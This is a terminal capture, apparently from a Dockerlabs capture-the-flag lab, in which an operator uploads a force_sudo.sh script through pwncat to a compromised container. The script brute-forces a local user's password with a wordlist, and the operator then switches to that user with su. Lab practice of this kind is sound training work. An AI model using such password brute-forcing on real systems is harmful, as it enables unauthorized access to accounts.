 5% 2112 MiB 22.31 GB 50% 02:21 AM 172.17.0.2 40% Off RedDeCasa 84%
(local) pwncat$ upload /root/CTF/Dockerlabs/Dificil/hackmedaddy/scripts/exploitDB/force_sudo.sh /tmp/force_sudo.sh
/tmp/force_sudo.sh 100.0% • 2.8/2.8 KB • ? • 0:00:00
[02:20:22] uploaded 2.84KiB in 0.25 seconds upload.py:76
(local) pwncat$
(remote) www-data@d51c6f13e99b:/tmp$ chmod 755 force_sudo.sh
(remote) www-data@d51c6f13e99b:/tmp$ ./force_sudo.sh -u e1i0t -d agenda.txt
ForceSudo
Anonymous17
[*] Username: e1i0t
[*] Wordlist: agenda.txt
[?] Probando: (Línea 42)-> eliotelmejor
[+] Contraseña encontrada: eliotelmejor
(remote) www-data@d51c6f13e99b:/tmp$ su e1i0t
Password:
e1i0t@d51c6f13e99b:/tmp$
(local) pwncat$
(remote) e1i0t@d51c6f13e99b:/tmp$ whoami
e1i0t
(remote) e1i0t@d51c6f13e99b:/tmp$
Lab Kitty